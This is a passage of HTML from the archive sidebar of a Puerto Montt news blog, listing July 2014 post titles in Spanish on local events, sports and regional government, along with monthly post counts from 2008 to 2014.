<li><a href='https://puertomontt.blogspot.com/2014/07/pladetur-debuto-con-exitoso-festival.html'>Pladetur debutó con exitoso Festival Costumbrista ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/ceb-puerto-montt-logra-agonico-triunfo.html'>C.E.B Puerto Montt logra agónico triunfo y se insc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/liga-saesa-ceb-puerto-montt-logra.html'>Liga Saesa: C.E.B Puerto Montt logra agónico triun...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/anuncian-cierre-de-paradero-en-urmeneta.html'>Anuncian cierre de paradero en Urmeneta con Salvad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/reforma-del-binominal-es-un-traje-la.html'>&#171;Reforma del Binominal es un traje a la medida par...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/la-vida-perdida-de-un-futbolista_26.html'>La vida perdida de un futbolista fracasado cierra ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/los-secretos-de-la-cultura-selknam.html'>Los secretos de la cultura Selknam serán develados...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/certifican-capacitacion-en-manipulacion.html'>Certifican capacitación en manipulación de aliment...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/liga-saesa-juega-su-fecha-17.html'>Liga Saesa juega su fecha 17</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/senda-los-lagos-realiza-difusion-del.html'>SENDA Los Lagos realiza difusión del Fono Drogas y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/gobernador-destaca-conformacion-de-club.html'>Gobernador destaca conformación de Club de Adulto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/subsecretario-de-transportes-anuncia.html'>Subsecretario De Transportes anuncia decreto que e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/se-conforma-primer-comite-regional-de.html'>Se conforma primer Comité Regional de la Comisión ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/el-enojo-de-ohiggins-dara-pie-la-obra.html'>El enojo de O&#8217;Higgins dará pie a la obra &#171;El Teatr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/extienden-plazo-de-convocatoria-para.html'>Extienden plazo de convocatoria para artistas que ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/factor-humano-tambien-sera-relevante-en.html'>Factor humano también será relevante en la Confere...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/constituyen-comite-reflejo-de-turismo.html'>Constituyen Comité Reflejo de Turismo en Los Lagos...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/gendarmeria-descarta-traslado-de-reos.html'>Gendarmería descarta traslado de reos a Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/quinteros-rechaza-criterios.html'>Quinteros rechaza criterios discriminatorios en en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/variado-panorama-ofrece-la-corporacion.html'>Variado panorama ofrece la Corporación Cultural pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/cristina-gonzalez-gira-nuevo-disco-de.html'>Cristina González gira nuevo disco &#171;Huesos de Mar&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/oficina-movil-de-omil-atendera.html'>Oficina móvil de OMIL atenderá permanentemente en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/autoridades-de-gobierno-regional-de-los.html'>Autoridades de Gobierno Regional de Los Lagos y Co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/funcionarios-del-bancoestado-realizaron.html'>Funcionarios del BancoEstado realizaron charla inf...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/expertos-internacionales-en-innovacion.html'>Expertos internacionales en Innovación y Pesca vis...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/subsecretaria-encabeza-encuentro.html'>Subsecretaria encabeza encuentro público- privado ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seminario-division-de-actividad-fisica.html'>Seminario División de Actividad Física y Deporte Z...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/inedita-alianza-estrategica-permite.html'>Inédita alianza estratégica permite realizar impor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/senda-los-lagos-lidera-mesa-territorial.html'>SENDA Los Lagos lidera mesa territorial en Mirasol</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/las-desventuras-convertidas-en-humor.html'>Las desventuras convertidas en humor llegan con &#171;O...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/fundador-del-teatro-imagen-gustavo-meza.html'>Fundador del Teatro Imagen Gustavo Meza recibirá d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/programa-festival-del-cafe-invierno-2014.html'>Programa Festival Del Café Invierno 2014</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/exitosos-dialogos-sobre-esterilizacion.html'>Exitosos diálogos sobre esterilización y tenencia ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/consejo-regional-aprueba-recursos-para.html'>Consejo Regional aprueba recursos para adquisición...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html'>Los contrastes sociales de la dictadura se present...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/destacan-extension-de-cobertura-de-beca.html'>Destacan extensión de cobertura de beca para jóven...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/el-sera-la-principal-figura-de-la.html'>El &#171;Temucano&#187; será la principal figura de la Prime...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/anuncian-mejoramiento-de-conectividad.html'>Anuncian mejoramiento de conectividad en sector co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/invitan-colegios-obra-abanderado-en.html'>Invitan a colegios a obra &#171;El Abanderado&#187; en Ciclo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/expo-materia-prima-puerto-varas-2014.html'>Expo Materia Prima Puerto Varas 2014</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/municipalidad-de-llanquihue-serviu-e.html'>Municipalidad de Llanquihue, Serviu e IND se reúne...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/gimnasta-fernanda-quiroz-destaca-en-el.html'>Gimnasta Fernanda Quiroz destaca en el segundo Con...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremi-de-deportes-conoce-vision-del.html'>Seremi de Deportes Conoce Visión del Senadis Respe...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/instalaran-canchas-sinteticas-en-dos.html'>Instalarán canchas sintéticas en dos poblaciones d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/ex-ministra-aylwin-expondra-sobre-la.html'>Ex ministra Aylwin expondrá sobre la Reforma Educa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/senado-aprueba-proyecto-de-acuerdo-para.html'>Senado aprueba proyecto de acuerdo para agilizar c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremi-francisco-reyes-informo-que-este.html'>Seremi Francisco Reyes informó que este viernes se...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/punta-arenas-y-puerto-montt-establecen.html'>Punta Arenas y Puerto Montt establecen diálogo par...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/ultimo-fime-del-ciclo-historias-sobre.html'>Ultimo Fime del Ciclo &#171;7 Historias sobre el Amor&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/senadores-entregan-propuesta-de.html'>Senadores entregan propuesta de tributos regionale...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/autoridades-del-deportes-de-los-lagos.html'>Autoridades del Deportes de Los Lagos se reunieron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/centro-cultural-el-austral-de-valdivia.html'>Centro Cultural El Austral de Valdivia abre convoc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/masiva-participacion-en-evento-del.html'>Masiva Participación en Evento del Programa &#171;Mujer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/seremis-del-trabajo-y-educacion.html'>Seremis del Trabajo y Educación sostuvieron reunió...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/el-camino-la-madurez-de-cuatro.html'>El camino a la madurez de cuatro adolescentes lleg...</a></li>
<li><a href='https://puertomontt.blogspot.com/2014/07/universitarios-ayudaron-la-comunidad-en.html'>Universitarios ayudaron a la comunidad en Curaco d...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
